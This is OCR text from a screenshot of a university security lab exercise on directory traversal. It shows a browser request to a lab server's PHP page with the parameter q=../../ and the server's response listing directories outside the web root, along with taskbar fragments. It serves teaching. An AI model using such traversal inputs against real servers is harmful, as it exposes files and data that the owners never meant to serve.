 Lab Exercise 6 - XLIST Winter 2025
comp3134-Winter2025 - DigitalOc
165.22.237.185/directory_traversal
Not secure
165.22.237.185/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)
8
Near Allen Rd
Construction
Search
DELL
zoom
ENG
US
5:36 PM
2025-03-28